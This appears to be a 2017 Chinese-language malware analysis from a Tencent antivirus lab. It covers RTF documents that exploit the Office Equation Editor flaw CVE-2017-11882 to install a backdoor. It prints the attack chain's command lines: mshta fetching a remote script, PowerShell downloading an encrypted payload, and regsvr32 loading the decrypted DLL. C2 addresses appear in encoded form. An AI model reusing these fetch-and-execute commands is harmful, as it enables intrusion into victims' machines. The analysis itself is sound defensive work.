-

-

[原创]腾讯安全联合实验室反病毒实验室捕获利用CVE-2017-11882漏洞利用的恶意样本分析

-

发表于: 2017-11-22 20:22 2656

-

概述

2017年11月14日,微软修复了一个Office远程代码执行严重漏洞,漏洞编号为CVE-2017-11882。该漏洞类型为典型的栈溢出漏洞,漏洞代码存在于EQNEDT32.EXE组件中。据称,该组件于2001年编译嵌入Office之后就没有任何修改,迄今已存在17年,这也决定了漏洞会影响当前流行的所有Office版本,漏洞影响之广泛可见一斑。

腾讯安全联合实验室反病毒实验室率先捕获多款利用该漏洞传播木马后门的恶意样本。2017年11月20日,漏洞利用POC公布,腾讯电脑管家紧急评估漏洞影响后并率先在微博进行了安全预警。11月21日,腾讯哈勃分析系统捕获到多起漏洞利用样本,但此时间段的样本大多数都为测试使用,仅有几例的远程代码是从局域网地址中获取,对这几例从局域网地址获取代码执行的样本,尚没有足够的证据表明是用来横向移动的。11月22日,腾讯哈勃分析系统捕获到多个利用漏洞执行恶意功能的样本。

这些样本执行过程大体如下:利用rtf文档进行传播,文档打开后触发CVE-2017-11882漏洞,漏洞成功利用执行mshta.exe,而mshta.exe从CC地址1中获得并执行恶意脚本代码,恶意脚本代码会加载本地的powershell,powershell功能会从CC地址2中加载密文,密文使用AES解密后为dll文件,保存到本地后,使用regsvr32加载执行。最终解密出来的DLL文件为可接收远程指令的后门木马。

分析

样本md5:11f71f387e87bbb2b97b6c27f78320e4

EQNEDT32.EXE用于在Office文档中插入和编辑数学公式。该组件在OLE技术规范下设计开发,首发于Microsoft Office 2000和Microsoft 2003,从Microsoft Office 2007开始,微软在历次的版本更新中为了保持良好的向上兼容性,一直劫持该组件的功能。



栈溢出漏洞就存在于EQNEDT32.EXE中,提取rtf中嵌入的OLE对象中,可以看到CLSID: 0002CE02-0000-0000-C000-000000000046的内容和栈溢出后要执行的代码片段。

漏洞利用成功后执行命令:

mshta 26dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6*7M7%4c8G2M7X3q4Y4k6g2)9J5k6h3u0A6P5W2)9J5c8Y4u0W2j5h3c8Q4x3X3g2@1P5s2b7`.



通过页面请求到的read.txt如下所示

read.txt的内容被mshta解析执行,其主要功能就是以指定参数运行powershell。可以看到powershell运行时的参数字段如下所示

使用base64解码后,可以看到真正的powershell的指令为:

基对应的功能就是:从地址ac8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6*7M7%4c8G2M7X3q4Y4k6g2)9J5k6h3u0A6P5W2)9J5c8X3j5I4x3e0q4Q4x3X3g2@1P5s2c8Q4c8e0S2Q4b7f1k6Q4b7V1u0Q4c8e0g2Q4z5p5k6Q4z5e0k6Q4c8e0g2Q4z5o6k6Q4z5o6g2Q4c8e0g2Q4b7f1g2Q4b7U0W2Q4c8f1k6Q4b7V1y4Q4z5p5y4Q4c8e0c8Q4b7V1c8Q4b7V1k6Q4c8e0N6Q4z5e0c8Q4b7e0S2m8c8g2y4Q4c8e0S2Q4b7e0N6Q4b7e0y4Q4c8e0g2Q4b7f1k6Q4z5o6k6Q4x3U0S2Q4c8e0c8Q4b7V1c8Q4b7V1k6Q4c8e0N6Q4z5e0c8Q4b7e0S2Q4c8e0N6Q4z5f1q4Q4z5o6c8C8k6i4W2Q4c8e0c8Q4b7U0S2Q4b7V1q4Q4c8e0N6Q4b7e0q4Q4b7f1y4Q4c8e0N6Q4b7V1y4Q4z5e0k6Q4c8e0N6Q4b7e0m8Q4z5o6q4Q4x3U0W2Q4c8e0g2Q4z5e0m8Q4z5p5g2Q4c8f1k6Q4b7V1y4Q4z5p5y4Q4c8e0c8Q4b7V1k6Q4z5f1c8Q4c8e0g2Q4b7f1c8Q4z5e0S2Q4c8e0g2Q4z5o6S2Q4b7U0m8S2M7s2m8V1j5i4c8S2i4@1f1%4i4K6W2n7i4@1q4q4i4@1f1#2i4@1u0p5i4K6V1#2i4@1f1@1i4@1t1^5i4K6S2n7i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1&6i4K6W2m8i4K6S2r3i4@1f1$3i4K6W2o6i4@1u0m8i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3i4@1f1#2i4K6V1H3i4K6S2p5i4@1f1@1i4@1t1^5i4@1q4p5i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1#2i4@1t1&6i4@1t1$3i4@1f1@1i4@1u0p5i4@1u0r3i4@1f1%4i4K6V1@1i4@1p5^5M7X3g2Y4M7%4k6J5x3K6u0Q4c8e0g2Q4z5p5q4Q4b7e0m8Q4c8e0S2Q4b7V1c8Q4b7V1c8Q4c8e0k6Q4z5o6W2Q4b7e0N6Q4c8e0S2Q4b7e0q4Q4z5p5y4Q4c8e0y4Q4z5o6m8Q4z5o6t1`.



从f111.txt读取到加密内容为:

使用AES解密后的PE文件为一个dll,对应的Md5为:25ede508dce10342d52b72aaa2f35d3e。最后,通过下面命令加载dll执行:

regsvr32.exe /s "C:\Users\用户名\AppData\Roaming\WMSGRwVuEL.txt(随机文件名)"



该DLL在执行过程中收集用户信息,包括:用户名,计算机名,操作系统信息,IP地址及安定类软件的安装情况等。检测的安全软件列表如下:

该dll最终会向CC地址8c3K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0j5h3W2D9i4K6u0W2P5h3q4Z5L8$3!0Q4x3X3g2G2M7X3N6Q4x3X3g2C8P5W2)9J5c8Y4k6Q4x3V1k6A6L8h3N6Q4x3X3g2H3K9s2l9`. 发起连接请求,并根据该地址返回的指令执行不同的操作,这些操作包含:下载PE文件执行,向另外请求地址数据,清理痕迹,cmd执行等功能。

总结

上周微软针对该漏洞发出补丁程序,目前仍有很多用户没有及时更新补丁,从而极易受攻击。另外,由于该漏洞原理简单,利用稳定,很大的概率会在后续被大范围利用,腾讯安全联合实验室反病毒实验室将持续跟进漏洞利用情况并及时向公众反馈国内影响状况。最后仍需提醒广大用户提高安全意识,及时使用腾讯电脑管家等安全类软件更新系统补丁,切莫点击来源不明的邮件附件文档等。